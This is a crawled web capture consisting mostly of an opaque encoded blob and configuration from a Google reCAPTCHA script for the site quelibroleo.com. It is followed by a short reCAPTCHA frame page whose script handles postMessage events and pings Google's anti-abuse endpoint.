4ABTxrChSEmwqdHw4bDksOAwrE6YW1WwqRFw6/[base64]/CuVxKU1VJw4ASeSrDs1gHRiDDmiTCpHYWAUEDWVfCv8Ohe8OxbsOgw6vCihLDv8K/JcOCw51resOGQVHDoMKWOGA+AsOIEA3DhMObUzDCp8Orw6zDh8OTHcK8FMKrJF1ONh3Du8KGaRXCo8Klw4HCh8KrWR7CsFoeF8KdYErCocO/wrE2I8KNwrNSEcOcQcK6w73DucK7wqXCq8Oxw58IbcKHwqxhHSs9wrjCocOXITJydBI3wrMqwpJXUsKiUcKTw5dbA8KUwr4yw6FYwrnCvGIew7Bnw4BLOHQQwp/CrGFkccOSw51/w68Tw5lzZ8Oaw53DhsOrw7AiesOnB0zDkjfDgcO0wqrDhFPCrmrDicKtw6jDoiDDuBnClx3Ct8KVw5vCpcOfVMOQw4kLB8K9ZsK6J8K5LsKqw7hLw6wxw4nCl8KswoI/[base64]/CcO/w6IgwqHClMKpwofDrMK4wprCg0LCnHnDhsOqLjA9GDcIw43Ch0bDrEDCqHLCrcK/[base64]/DuDvDgV9Fw7tYw4RQw47CsCLDqsO7QCXCvsK0O0HCv3TDsVsIwo3DmQUGw5w2w5XClB4Nwrp7N8KjHMKpw5nDiycewqDCssO/RsKlwoRRw79lwrLCtCFQJEPCgjHCqcKlw6jDklTDiFxrYV0iT8Knw7RRw57Do8K7wo3DrArCmAoKw4svesK+w6TDmsKpw5rCtQg0wpkFFsKQwqvCn8OgdXw5wpkiMsOMQcK7w6sVRD/DhEgQw7TClsObUHsSLlvCuMK4MMO6wrHDu8K5P8Kfw6UMF8ONYHLDm0bDq8KZYMOtw4HDhsKgwp5pZAU9w79MUQDDjsOTw415OiXDjEnCscKuwrtqBWkBw5TDpiQgwolnAg7DgcONw5zDhG5Bwr9LwrTCigzDnj1Kw5fDgxPDp8KWw78qScK8woHDuXnCgk/DmsK8woYGemk6w5kjwocSRcOlKMOzw77CklnCv33CjcOceiByKMKpwoDCg8KlwqfDg8K/[base64]/CgsKpw7kHw4nCmRcXw4PDv8O/YMOJTXoZWgt1wrbCqUjCgFk5DhjCucOhFMKgw5ZywpxpLcKcw6XDlybCmUxdw5IQL8OQRMKPwp/ChwkUw7pgRzXCgsK1wqvDnB7DqcOhw7gKwrBNGQnDlDcrdlHCtlPCuMOUJ8OdMsKRwr7Dv8O5wpZcKMOewrpwYFfDq8K8AlDDvhVwcFjDhMKOwpTDiMOtwoYhwrvCsMK6wqRHw4sDwrNCw6/CsH9pw6EBw4wqw5JNPMKWVMKwNcKnw54ARMK/w6ArQsOsw4oVwpdQwrcbw6LCr8KYO8O8w6rCvxQQwqsuw58CZzBTw47DpMKbwrbDkzLChcOLGcKZw6I+L8Ovw6B4U2TCh8OEwoHChj/CmsKSA8Kjw5HDvRnCosKwwqJvwpPDuhdDawYlcsOwwqs0wqrCmsOjdMOlwqjCjsKnwrXCnMKWJS4GMcOPA8KGfFtZBh3DsQ9Ww4Q/b3jDpcKWFsOsDsKlwro7wrHCsh1uw5HClMOgV8OkNQvDk8KIwqM8WRHCj8Kga01gwqYuesOZw7QHw7PDmA/DkjDDmSrCm8OgYcKIwpHDonvCjMKhwo/ClGddJsOFA8Kjw6zCgnjDs8KqOsOHwoDCvcOmB2Vbw4/CuWnCrDzDiEZbAcOTe31SAcKUw5LCtsK/QkbCqDHDjynCqcKOw5hIwpUaX8KHw6nDlMO/wqEkw5FpE8KWM2h+w7QeTk7CnsOQdMOVw7HCqEwwQC7DlAPDgsKEw77CjcKUwp/DvhJ9w5bDsW/CgsO2w54Zwr7Csyd6TsOFMMKuw6XDpsOHLxXCrkcNw4zCp8OgwqlHw7rDoFzDo8KIYwU1LScAWykeR8Kjw7DCnHlXZMOdw6YzUMKkMhXCqcOKwrPCqMOzwp5+L20iIFQ/[base64]/[base64]/[base64]/[base64]/F0Mjw7wfwrbDvcOVw7pXCWIwHw8IwqjDjXjCgmwZD8KxK3fDt8OJY1fDvEbDocOFcgp1I8Klw7bDqWwKw5zCssO7TcOMw73ClcOiw4BHw7vCssKJei/CmmYBwrTDocO0w40bIljDicOdWsKCw7MDTMOBw6XCtMKWw63CqcOBE8OKwpvDm8OddwEXUzpIO2QPwq0nUgRALEQAIMKWCMOGS1TDiMKbAjgYw5LDrgbCssKHC8OfS8OFwpDCq2kFHTdWw7BCBMKcw7laBMKZw7nCjk3CvAg3w7XCkER/w7VABFRuw6jDgsOdH2bDv8KFNMOvQ8KzccOew43CoX7DiMKTDcO7DGrDryXDhsOOw7vCtQJKC8OKw4BfK20JUVzCrCoZWcKiw652woMZfGTCiTnCp106wo5ow5vDssOlwrnDi8OcCxlbwqk5ecK7TlYdJS/CiyBjNRRPwrwuYkttd1dyTV5TLB08w5k/N3DCg8OnSsOqwrXDrSzDu8O+O8OAR3J0wr7Dj8KFBjk+wrosS8Kmw7XCnS/[base64]/CulPCpk4uCcOrw6QsQ0DCk8OQOMOoKcKNYcK7FsO4w4zDoGDCtA3DgWxtKcOwaMOYa8O4w6BcHjNww5lkYQ1sQMOOZSoKA8KJfloiw7PCjQtaORZpDcO9wp8+eX3CuMOgD8ObwqrCrQ0jQcO0w7w/XsOAIyZ8wpppURzDncO0esOjwr7Dqm/DvFcFw69qdMKnwoTDmDBDbcKewo54LcKXwpoDw5bDjcOdNR7Dl8O8RULDqB8Uw6w2E8OBTsOnN8Kewo00w6HCkiVSw5wZw4cOwoUfwoFCecKNOlldwrpswr8LBAbCkMKtw5DCsQ8lw4ZwZMOww5/Dt8OwRBl3wqvCsm7Cn3/[base64]/K8O/w4TDr2kow6o+XMOkc1bCmRVlw6QwP2hqw4rDtWxTRsKCd8OUe8KiMsKIa2XCiQvDnsKeAsKEPTvCgnPDhMKSDsO/w7tkacKBUsKYw7zCucOww44OSMOXwrvDgQPCnsO5woXCjcOyJmAzKg7Dt2PDvg4rNcKRBTPDosOyw4FKB1oLwpHCosOzYw7CnSF/w6/Cq08aK8OsKMONw55Pw5VcTj5JwoHDuxvDmcK5JGJXTkAaeUPCm8OnViHDgDLCgWc7RMOow4zCoMKpHwJvwr4KwoTCjhMmc2LDrxRfwqdAwq8jUGMmO8OewozCvcKLwr9Fw7/Dt8KidDrCs8OBw4xFw57Cvz7Cm8OdPj3CmMK9w5Ngw6U6wrrCjMKrwp05w47CtU/[base64]/CnXXDjcK5w7TDm006wqxZw5rDh8Ohw7J2wrfDpsKZWMKrAMO/PsKHbHjDu1llwq7DnGZCTy/DosK0Q2FTDcOaIsK2w7NBGmzDj8KCHcObWhvDpHfCrMKzw7PClGdXwrkPwoN4w5HDpDHCgMKRAVQKwqkZwq/Dr8K/w7XCh8OmwqpYwpbDoMK7w5DDtcKEwr3DizXCqVwTPToCw7bDhMONw5QMbXcaWxbDrgg2HsK7w74Sw5vDrMKGw4bDgcOSw6YZw4UjVMOmwoM6w5RHBMO6wqjDmXHCl8KCworDs8OdGMOWdMOZwplvGMOlZMOVeUfCh8Kfw5HDgjXDrcOMwpUGw6LCuMK/w5jDrG94wqLCnsOcOMOQG8O6eMOCQMOlw5ULw4TCj8O4w4XDvsOlw5PDrMK2csK3w4Uzw45rGMKOw5sZwoLDiCcPanwyw5QBwo9JCjpXQsOjwpnCiMKAw6/ChCvDpB07NsOBesOjQMOow53Ch8OEXzHDjGpbFx7DkcOJaMOXD2FYdsOQPXjDlcOHCcKYwpvCqMOxC8KbwrHCulrDiHXCrn/[base64]/DunIiw6N1wrQuVMKABMOgYRQJA8KMw4jChwBXXHjDgcOETCtbAMKhWxMVwrBcS3DCmcKQI8KZYT3DrljCkUklH8O9wrEiCiAnOmDDvMOLTXXCgMKLwpoAP8O8wrzDtcOqEMKWJcONw5LDpsKYwp7Dmg5/w7rCksKSGcKWccKTUsKWCFrCkW/DjMOMKsO8BjQpwo59w7bCj2LDuSk/KMKyCk7CpkkmwrgTUF3DhXvDtnDCjz/[base64]/w7vDrD/DvWjCgsKgwp9bGcOzdMORw7HChQ7DhQhjwp3DtcKyS8OVw7jDp8OCw5JUMcOfw7PCr8OnB8KpwrBQR8KTLzLCkMKiw7PCnmQXw6PDkcOQf2PCrCbDtcK/wptCw7wKCMOSw55EcsOcaTXCucO8RxHCizXCmSlVM8O3LFXCkA7Cly3Dlk3CgXjDkH0jacOQVcOFwrnDrsKTwq/DulnDrGPCqmnCiMKbwp9eKjnDiGHCiQXDscORA8OuwrUkwo4hXMOAQjBWwp56ekAJwo/CgMO+WsKXDjTCuGDDrcKRw7PCtnd6w4TDu3DDqU8vOwvDjmIbfQXDlcOzD8Obw48Lw5gEw6QwbC8CVGrCjMKyw5HCkUpmw5fCsxfDohHDh8KCw5dIKGklRcKfw5/DvMKUQsOqw5tRwrIXw6F+MsK0wrtNw7I2wrxvL8OlFSN3cMKIw6ISwr/DscO+wokqw5TDpAzDqDrCkMKdGHNDXsO9c8KaAEkew5h3wpEVw7JtwqwwwozCngbDv8OlA8K+w5BKw4vCn8K/[base64]/DscKJd8OgWsKQw4Qhw5JcGi8SecO+wqzDlxgLP8Oaw7jCrMOfw7rDtS8qwq7CgktJw7wnw51Dw5HDmcO0wqgmc8KwOncAVh/CgTJrw4lCPV9tw5vCt8KNw5TDo0w4w4/DkcKUJjvDi8Ogw7fCucO+wqnCiinDj8KXDcKwI8KVwqzDscKbw4fClMKjw4/DkMKUwptNawwcw5PDs3rCsWBreMKUZsO7wrHCv8O+w6UKwqrCk8K/w5EkZgtFUiAWwrsQw7PDlMO7P8KSJQLDjsKuwpnDtcOWJMONUcOYA8KBe8K+fwjDvxvChjvDkFXChcObHjrDs33CkcKOw7Qqwq7DtwxVwq/DssO6QsKEYn1CU0sMw5lmT8KgwqTDjH1/HsKIwoE1w64JO0nCpmtpTmQ7PjXCh3tORyXDqizDgXR8w4PDj0tQw4/CvcK6WGdHwpfCu8Kyw5Nhw4t+wr5YdsOjwr7CiBHDmVXChEZfwq7DvznDi8KLwrA/[base64]/[base64]/DuMKKwpoPw6M3woTDt298TsKhCsKpaXbDrX8zwozCjsOBwp8rwppHecONw6Bqw4ojwqwAT8Kqw5HDkMKpHMKpFGrCizt8wo/DnTvDkcOLwrAMAcKAw67ChCo3HAbDkjpkTX/[base64]/Ci2fCl8KIw7PCh1IcesKCw5HDkidMcGvCnxp2wpN6DMOZR3lUNUbDhVIew4tlwqjCtRDCgAFVwoEDDDTCqXjCvcKPwqt6YyLDl8KEw7XDvMOKw4s7V8OlZTLDl8OJHgF9wqEIUgBfaMOAEMKRPmTDkREmZ2nCqF1Sw5NaGV7DhcObBMObwr/DpULDlsOqw4LCnsKcOF8Xw6bCmMKIwopbwqRqIMKrFMO1QsO+w5dpwoTDtUfCrsOJNQnCkUnDvsKrQDHCg8OqScOew7zCoMOiwp9xwqV8TnLDosO9HBsTw5bCtVvCtxrDrA8/NQ1dwqnDpUs3cFHDvhDCk8OfL29Aw7RZFAl+XMK0QcKmF0DCuWPDrsO9w64GwrhSKnt0wrhhwr/CkgvDrnhDNcKXL3cHw4ISaMKPbcOhw63Cjmh8w6xfw5fCoG3CkWLDi8O5NlzDsyDCrnVuw5IpRh/DocKQwpUnN8OKw7PDpCzCtlXCigx/QMOPYcOgd8ORNCErDlpNwrMzwpHDqQg2JsOTwrfCssKpwrkUSMOsGsKMw6I4w5c7FMOYworCng7DpwPDtsO/ajHDqsKbTMK4w7HDtU4GRFnDjiPDocKRw59nZcOODcKEw6xkw6B6VhDCj8OZJsKNBgdAwqvCvw9sw4JWamLCuyJ2w4tGwpVGwoQNdjfCknfCmsOZw7/CpsOlw63CqkrCp8OgwpFPw79Nw40nWcK2e8O2T8K/WgDClMOtw77DgVzCtsKIwqIIw4TCqmzDo8KrwqzDv8O8w4DCgsO4dsK7MMOBVW8Gwr8Sw7BaCmHCi33CoEPCqcOjw4YmY8OpSlosw5JGI8KRQxcqw7nDmsKbw6vCjsOPw79JRsOPwofDoz7DicOpfsOiCzfCnsO2LDHDtsKNwr1/[base64]/CrW9owrhJennDoXvCuMKuw4XDgHjCqmnClhZYZ8OhwqfCiMKFwqrCoj07wr3Di8O0K3rCjMOawrLDscOCbARWw5DCtlRTDwxVwoHDmMOQwrDCmnhkFG/[base64]/CtV3DgAjDv0PDvcOjDAt1W38SwpXDqmoewqXCgsKdw5wPwprDuMODdV4Pw4pSwqJfUsKkCF/CqmnDmsKxOVFhOWrDtMK7YgzDr3ZZw6s0w6Y9BDErMEjCkcKLW13CmcKVSMK/a8OUwqR1VsKBXXo7w4vDs17DuAYmw5k9UQpqwqp3wprDgGfDjj0SGUldw5fDjsKhw4oZwrsWMsKYwr0Fw5bCscOpw6jDlDDDt8Ofw6TCgnQOKB3CnsOfwr1hX8Oxw4Vfw4/[base64]/[base64]/Dqik1wpzCuWPCrcKhH8KKwqjDm8OGwqnDnl9twqBlwrjCgMOJNsKswpjCrjgQKwBwScKywrgWYCsIwqhmZ8KLw4PClcOZPS/DvcOvWMKeXcK5FBBqw5PCi8K4LSrCgMK3FB/ChMOjZcOJwqg+bmbCt8K3wovDjcOFZcK/[base64]/[base64]/[base64]/EsOPwrbDqCvCscKmZhjClEV7w6RkwpVgwr5WfsO2IgESD2RCw54GD2nDvsKGeMOJw6fDscK0woFQBCzDm2bDl1l4dxTDrMOCPcKrwqo2WMOuMMKDZsKDwp0eXCAVcUHCoMKew7YXwp7Cn8KPwqEZwqVnwplkHMK/w681WMK5wpINCXXCrzRONRbCg1vClCE9w5/Ciw7DpMK/w7jCuCE6Y8KrWG04bMOSC8O+woXDrsOfw5Yyw47DpMOyTE3DjBBewpLDsS1Kc8KTw4BTw7/CuDHCmFhwWgIUw5zDr8OBw4JmwpEew7LDj8KeFg7DgcKmwqYVwo4tMMO5QBDDssOTwrzCqMOJworCvGAqw5XCnRwiwpRNQTvCscK/dnJeVn1lGcKWF8OMFm0jIcKaw7rCpE1OwoZ7QlHDjzcAw4rDv2vChMKwLhhLw7TCmGNKwrzCqhgaeHnDnzTDmBvCrcKLwqXDj8OIL1vDiwXDr8O7AzsTwo/CgnNswrIyU8OmEcOvSiYgwo9aZ8KAAnIEwo4lwoTDo8KKG8O5WDrCvAvCsnDDo3LCg8OXw43Do8OHwp1CHcO/DjRHansRBh3CnEnDmgrCtQjCiGUcH8OlGMObwq/[base64]/[base64]/[base64]/Dmk/DscK4wqvDuMKNwqBeSy/CjmRVwqcmE8Oewp7Cnl5RHkDCqcKePsOiBhohw4zCnU/CrW9iwodZw7LCucO2VBFVL0xfTsO6QsK4WsK0w6/[base64]/[base64]/bEpfSxw3Bw3Ciww2R8Ojw47DijUREwjDpg98G8KJw7TDm8OiTsO3w6Bnw5UhwprCkzxOw4lRPCRpSgRzMMOdVcOjwq1+wpfDisK/wr10PsKgwqNxOMO+wol1HCEewr5Rw7zCp8OIL8OOwqrDhMOiw6HCjcOIZk8wSBnCgSZYA8OQwpvDuzLDiibDiSvCtMOowoYxIDvDg17DtcKlbsO1w6Eswq0qw4DCp8KBwqYyRjHCswsZdjsGw5TDq8KXVsKKwozCtSwKwrNNQWTDpsOGRsK5KcKOacOQw6bCumoIw7/CiMOowqETwp/CpETCt8Khb8O+w4RuwrjCignCgEhISzrChcKNw5RsT0bDvEPDocK8dGvDnwgwORrDniHDs8OPw7ElZBteBMOnw4/DoFxYwrzDl8ONw7Ajw6Amw5MFwp4EGMK/w6rCmsOpw6UKLipuDMKKVHzDkMKjAMK8wqQow44Kwr51W215wrPCo8OPwqLDp2oWwocgwrclwro2wqnCvR3DvSjDq8OVRAvChsKXTUXCsMKrFGnDgsOkVVJvUHNiw6zDnxAtwoo6w7JJw5kNw6Vvby3Ckn8KE8Ojw5HCr8ONQ8KaXBbDp0w9w6Z/wofCqcOzZV5Tw4/CncOsPG3DrMK/w6nCpTDDqsKKwoUTKMKVw49neiLDusOKwq/DtSXDkQ7DlMONDFnCmsODe1rDg8Kmw6MXwrTCrA1GwpTCmVDCpzHDs8KUw5rDqW4Ew4/DucKHw63DskzCp8KxwrzDssO/T8K+BVM9KsONZnJ7PwE4wpsvwp/DvRXCvSHDgcKKFVnDvBTDgMKZDsKBwqnCgcKnw4FIwrPCuEXCqmMoeWYEw5rDmR3Dj8K9w4zCu8KQTsOcw5I8AyZqwrUoTUV/AhoHHMOsGxHDvMOTShMEwqgxw4bDjcOXecK8aR7Coy5Lw7ErAXXCvFw/X8KQwoPDgHXDhQYhB8OsTFZvwpHDvEMYwp0eU8KrwqrCr8OqPcORw6jCgU7Dp0J1w4tSwqrDoMObwrRcHMKIw4rDrcKyw44qAMKnV8O1CULCvBnChMOYw7pPZcOHN8Krw4V5McKaw7XCqltqw4fDvCPDnSceDD1/[base64]/Cq3HChMK/[base64]/[base64]/CrQE4PMKbw6VfBTLDm8OTOcOZFEbCg10nRB1JZ8OTWsKGwqA2UcOTwpXCvzhgw5/[base64]/DjhVQw59CQEfCpcOTw7vCn8Oxw4HCh8Olw4MDwoBNwqzCm8KNwr7Cr8O/wpkow7HCvTPCjXQ+w7HDuMKuw7/Di8OLwqnDoMKfMWnCusKTcWIYCMKVcsK5Dw/[base64]/Cm8OQwrfCojwhV3pAwqFoU8KYwqV9D8Kiw7x5w6ROZ8OdLAMcwpXDqcKSMcO9w7dpPRzCgwvCrC7CoG0hWR/Ck1zDr8OmTWgrw6F9wo/CrmVoSRJcU8K6PX7CrsOFYsOBwoR6ScOww6Quw6LDlcOSwr8zw401w69Jf8K8w48JK1jDtgRDwqxjw5XDmcOAGVElccOyED/DlkvCkwVvUTQXwq52woTChyXDqS3DlX8pwofCqkDDsGJYw4g6wqfCkTXDvMOlw6klLHEbLcKyw5PCu8OEw47DssOawrnClm46eMOCw6hlwonDicK8Lxt4wrjCkG4aa8KqwqLDo8OHIcKjwoMyM8OVPcKpaElew4oCIsOPw5nDtxLCt8OPXjwebjoAwq/[base64]/FMOvE8KzK0PCh245ccKew6LDlcKKwrnDt8KLw5lZwq1twprDpcKVQcOQwrvCglLCuMKoW07Du8OYwroBNCbCj8K4MsOZKsK1w5/Cr8KMThXCnVDCmMOFw7Unwoxlw7NAeQEHGR1UwrzCqgPCsC9/UXBsw6cpWxImQsOlYiEKwrUMKH0fwqgrKMKHK8KjIwvDmGTDvMK1w4/Dj1/Ch8O3NTYCPWPDjMKxwq/DvcO7SMOVCsKPw7fCtRzCucOHBkPDu8KpI8Ktw7nDr8OTR1/Cg3TCpyTCusO+T8KpSsKVAsK3wpENOsK0wrjCocO0BjHCtHIywrDCnHoJwrdww4jDiMKPw7UwD8OswpjDmlTDqXvDm8KINUJ9ZcOEw5vDtsKWSkpKw4zDkMKUwrpnO8O6w4nCoE1Ow6HDiFUvwrfDki8nwr1OBsKZwrEkw6JOV8O4Vl/CpChaVMKawp7Dk8OVw7jCi8Ogw7BYURfCoMO1wrLCgR9SeMKcw4J9TcOhw750T8OVw7rDpA5+w6FMwpbDkw96a8OEwpHDr8OiMMKtwqHCjsKXXcO1wpXCujRdQTE7UC7Ch8OEw6d9AcOxDwQJw6vDsHjDnSHDuVpbcsKXw4ouc8Kzwo4Qw6rDq8O2FXzDisKKQk/CokfCgMOHLMOgw4LCjFoRwq3CoMO9w4vCgcKAwr/CnQMzMMOWGXxvw5rCp8K/wpXDjcOJwovDtcKNwoAMw4RIbsKXw7vCowQQWWsWw64/bsOGwqfCrMKYw7hfwpzCrMOCTcOMwpDClcOyYlTDpsOfwpwSw5AOw4h6ZlpOwrNxH1YwOsKRNnfDsng6A3RUwozDkMKeKcOrR8O0w5IGw5B+w53Ct8KjwoDCtMKNLQXDvVTDqzN9eAjCi8Olwp4RcxlIw7jClUFMwoHCt8KNMMOwwqQ3wq1pwrB6woVSwpfDtlnCuV/DrTzDo1XDqhkqGsOfWcOQa3vDkX7CjQYffMKSwqvDjMO9w6VKVcK6J8OxwoHDq8OpFlvCqcKawr49wo1dw7/CssOtXnrCicK7AsKsw4zCh8KgwpUzwr54JSzDgcKXa2nDm0rCs3JoXEJLIMKSw6/CthJRMkTCvMK+NcOEL8KTDTg3F2k9Ey3Cv1vDlsK4w7DCj8KUwrlDw7fDm1/CiQPCoCDCnMOMw4PDjMOdwr8zwp87JD1JX1pLw6nDok3DpDDCoyvCpcKREg54GH55wpoNwo1sV8KOw7p8Yj7CocKBw5bCk8Ktb8ObWsKpw67CkMK8wq3DjTPCoMOgw57DjsKVPGkrwrLCo8OywrjDlzVnw6vDhsOBw5/Ckjo/w6AcAcKQUCfCqcOjw5E4XMOULUDDpCt0Ph9WXcKIw7xkARTDhFLCtnt3EAM5bhbDucOGwrrCk0nCkjkmYyB/woIoS2oNwqXDgMKXwrtcwqxnw7/[base64]/ClcOOdMKtw4rCjMOnw6ljJsOuwqjCosKAc8KleiDDlcOtwqXCimLDkBjClMKswr/DvMOZBsOawrXCqcOAcmfCkGvDo2/DpcOIwoZcwrHCjig+w7gBwq1eP8KJwojCjCfCp8KOMcKoNj8cNMK9B0/CusOjD39HcsKHMsKXw5Vawp3Csw5+AMOzwqcxdA3Dr8K+w5LDtMKiwqZyw4zCt0E6Z8KJw48qXxfDtMKgYsKEw6DDl8OFPMKUMsOCwqMXfWgPw4rDpF8NF8K/woLCvXw/RMKhw69KwpYQXTo+w6gvGQMFw75JwoI9DQR9wq/Cv8OQwoczw7tYVTPCpcO/YSHCh8K5d8Ojw4PCgRReAMKmw7Idw5w2wpVyw4lZKUzDkwbDiMK7O8O1w7Q2csKMwojCv8OfwqwFwoMOUhQQwoXDnsOSBydlaCDCncO6w4Zhw5c/R0haw4HCgsOkwpTDin/Dk8OowoouI8OFXlVHKC1Ww6XDhFbCvsOZdMOqwqQJw74uw5MYC1rCoGAqAEpiIgnCozPCocOywqwWw5nDlcOwTsOQwoN0w5DDjnvDkA3DlAtpQmtVKMO/MWdEwoHCmWlCbsOiw7x6cmbDsnBPw4oiw5xqKj3DgD4iw4XDvsKiwodTM8Kyw5JVdRDDiG5zOEdQwo7ChMK8YlEZw77Dk8KswqLCi8O5VsKLw4TDucOow4JnwqjCscO0w5oSwq7ClsOrw5nDpBoaw6nDrR/CmcK+GHbDrV7CmkzCnhxwBcKpYHTDsApNwpxDw6lGwqHCuUwCwoRDwovDhMKSw4dZw53DuMKRE3NeFsKqUcOjNcKUwofCsXPCpjXCjxhOw6vChnPChWgTdMOWwqPCh8K0wr3CgcO3w5/[base64]/b8Odw4VGPcODUGJbw7jDriR2a8KbWcOIwrnDssOUNcK/wqjDmGrCrcOaFkMtXjAXcUDDnBnDqcKoEsK3I8OoaEjDtHg0TlU4FMO1w5syw6jDgg1SHUxMPcOlwox7GU8RRwNiw7dqw5U1NEAEB8Kgw51NwrgTT2FkPFdbcDfCsMOXKk4NwrDCi8KtAsKoM3fDvyrCvBIsaQPDrcKCQcOMW8OfwqbDtkfDiRhlw5rDtjbDoMKOwq0/UcO5w5NIwrsdwr/DqsO/[base64]/w6LDg8OZOi9Hwopfw6MaBi5Ow4BIJsOfHsOmwoc4wrVIwrfClsKowpo4NsK+wqXCt8OFPxjCrsKrdG8Tw65dJBzCm8KvGsKiwqfDncKsw5rDjggew53CucO9wqYTw7/CgDnCnMONwovCgMKdwooTGzrCtVN/dsOGdMK1csKqGMOcRMOvwoFwUxPDlsKoL8OTQAw0FMKrw6NIw5PCscKww6RjwozCqsK4w7fDvHUvVgZwFzp1Jm3Dn8Obw5/[base64]/[base64]/woI6UWJnw4s6wq3DusOpw6xyK8KHc8OfJ8OCEk3CqVbDnwc4wpLCt8O3eSQ+QWLDuiYifxvCm8KFeUXDmwvDvXXClVoCw7BgXRfCu8O0Q8Klw77CtMKvw4fCr3I9DMKGRj/DpcKrw73DjDfCoi/DlcKhX8OCY8K7w5Zjw77CjkJoI0xaw4o4wolQBDR1cXskw5VQw6IPw4rDi2NVNi/[base64]/DkF3DihrDn8Ozw6prwo1Swq7CpcKpw6DClldcw4gMIMKLwoXDisKbwqLCqTRmScKuWMKQw6EULy/Dv8OEwpQzCcKVFsOHH0XDhsKHw7RkCmhmQj/CpH/DvcKMHjjDu1RcwpDCjiTDvzDDkMK7InzDvGzCh8KUUHMwwogLw6Y1S8OlYwBUw4/DvV/ClsKeO3/Djk7CpBwEwrPDk2zCpMO/[base64]/DrTHCnn/CgAJVDsOzdRnDiwdww47DuFIXwpxbw6EdH0TDrsO2I8K7ccK6VcKTQMKDcMOQcHBQAcObRcKzf2cWwqvDmSPCsirCjgXCu2bDp09ewqgCJsOaFkc1wp/CuiZMCkTDs2AXwrHDmE3DrcK0w6zCj10Jw5fCgwEMwp/Cj8OWwpjDtMKCN3PCg8KkD2EOwqUSw7IbwobDhB/Cqw/DmyJBf8O5w4dRaMKDwrQlalnDmcOuAwR6dsKZw5LDuRjClSgWV0dbw4TCusO0QsOOw45Cw5RFwr4rw5Z+fMKEw5bDscORDjvDosOHwqnCssOlLn/[base64]/wrPCuHllw5Yle09Ww5V4SUk2BlzDhcO2enjCr03CtmTDrsOCQmfDgMK8dBTCkm3CjVFAJsORwoHCmm/[base64]/w5kRLGbCp8OVw4HCsMOIE1Fiwr8Hw5/[base64]/w6bDgcK2w6bDiFUUABUOw6HCuAHCsF0vw6QrDS9FwosEcsOBwpA3wojDlMK+HsKoPVJdeXHCi8OsKxtXR8Owwr8GJsOUw4vDjHQ8UMK/OMOSw5vDkRPDpsOnw7JqGsOJw7DDkQhVwqbCrMO1wrUeWz1KUsO/bwLCtFslwqQEw6/CujLCqivDrMKAw6VSwq/DtEzCtsKXw4PCviDDhMKZQ8O1w5YHdWzCsMK3awUqwptNw5/ChsKMw4fDg8OtdcKSwr1GahrDi8KjT8KePcOncMOYwqHCngjCkcKbw63CgHpnN34pw75PURrCjMK2FEpoG1xrw6pZw4PCvMO9MG7CssOVFnjDhsOEw4/Co3nDu8K0TMKnd8KtwrVtwpYswpXDlifCvlHCo8KwwqQ4QkcqNsOQwpLDjn7DmMKiH23DuFs3w5zCkMOZwpQCwpnCuMOOwq3DozzDkmgYT2XCgzUgC8KDbMOHwqBKS8OXFcO2BXh4wq/DscOGPTPCscK6w6Mqfy/[base64]/DrMOwRVHDlnDDpgbCpcK3w6LDvFZtdsOoEcO0HcK1wp1Tw5jCpybDucOpw7MIH8KjTcKEacKPdsK7w6MMw59Cw6Jsf8OYw77DjcKhw79BwonCpcO7w6ZZwqIcwqc+w5fDhUQXwp4dw6bDpsKWwpvCojvCikTCpSvDvB/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qta57OO8FESFl8LzoGbU7w+rU2ci6F41B/Y9Hirg43c\\u003d\x22,1,0,null,1,1769035460354,0,0,[197,77,46],null,[188,137,78],\x22RC-bqcKn2oeNI25iQ\x22,null,null,null,null,null,\x220dAFcWeA6fsxtS4qYjhnBQClTGrVM6EqS3ShTo_MdWpQeQbCIY4x4Lbnuqi8y4C3u3wDigtAqRM9PqUQ6dK4YOzMDH3vauybNxZg\x22,1769118260274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V0crwvlfoRHeovsFX3O56w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031864938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>